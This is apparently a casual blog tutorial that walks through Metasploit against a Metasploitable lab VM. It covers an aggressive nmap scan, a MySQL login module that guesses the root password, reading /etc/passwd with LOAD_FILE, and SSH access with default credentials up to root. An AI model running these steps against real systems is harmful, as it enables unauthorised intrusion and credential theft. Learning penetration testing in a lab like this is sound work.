Let's Talk About Metasploit
Wuddup peeps! It’s James here. Last time we went into some extremely rudimentary password cracking for haxoring into a system. This week let’s get into one of the essential skid toolz to have in your arsenal as an elite “hacker”…I mean Cyber Security Student… 😛 Lol I am now forced to say James does not condone black hat hacking as defined by hurting people or systems without their permission. Please refer to: The Pentesting Lifecycle
Now sit down, pour yourself a glass of apple juice and let’s get talkin!
METASPLOIT:
-
Metasploit is the worlds most used penetration testing framework as proclaimed by Rapid 7 themselves
-
It’s very simple to use and gives you access to massive database of exploits updated Rapidly 😉 with the news.
-
Metasploit is open source which means we can see its insides!! Guts, Glory, Tons of things! Take a look if you’re so inclined https://github.com/rapid7/metasploit-framework
-
Although it’s open source and free to use giving us great power! There’s also Metasploit Pro and other commercial editions.
-
The Pro versions come with a web interface for pentesting, features for automation and streamlining tasks. (Think automating vulnerability validation, social engineering, custom payload generation, and bruteforce attacks) It also comes with a command line console with the features in case you detest GUIs. If you do tho, you’re a monster.
So Let’s Use Metasploit To Exploit a Test Target. To Showcase Its Power:
The Target For Today Will Be A Rudimentary METASPLOITABLE Box. Snag It Here
Commands Walkthrough
- Start The Local SQL DB
systemctl start postgresql - Initialize The Metasploit DB To Sync Up
msfdb init - Start Metasploit:
msfconsole - We’re extra af and want to be organized: (Add A Workspace)
workspace -a 335 - Go into it to use it
workspace 335 - We got an IP What We Do? Nmap is a good bet
db_nmap -A -T5 192.168.48.129
- MySQL Service and SSH are nifty 😉
- Research a MYSQL Metasploit Module To Use
- We decide to use the easy login module
use auxiliary/scanner/mysql/mysql_login show options set USER_AS_PASS true set USERNAME root set RHOSTS 192.168.48.1292. So We Got a Successful Login

- Metasploit Successful SQL Login
- Let’s Login To The DB & Have Some Fun
- We Are Haxors We Want TO
cat /etc/passwdbut it’s MYSQL so Google Tells UsLOAD_FILEshould work.mysql> select LOAD_FILE(‘/etc/passwd’);
- We Are Haxors We Want TO

- MYSQL Successfully Logged In

- MySQL: Successful Passwd Dump
- Now That We Have A List of Users I see an Admin account ;P
- Let’s Try and Exploit that via SSH. We’re gonna use the “msfadmin” user. Default login is the same as the username. Is the default login still the same or did they change it?

- Metasploit SSH Command Execution Success

Privilege Escalation & Gathering Intel On Our Target with SSH Using Metasploit
- The commands above showcase privilege escalation.
- We successfully logged in as msfadmin using default creds and escalated to root
- Gathered some intel
whoami
ifconfig
YOU HAVE ROOT NOW...HAVE FUN ;)
All in all we just went over a nice bare bones basic run down of Metasploit and it’s capabilities and how to use it! Dig a lil deeper and you can add Metasploit to your arsenal, give your toolbox some strength.
Hope Y’all Are a lil more comfy with Metasploit now!
Feel free to send me a tweet or DM! Let me know whatcha think! Or if you have any questions!
DISCLAIMER: THE BOX USED IN THIS LAB WAS A METASPLOITABLE VM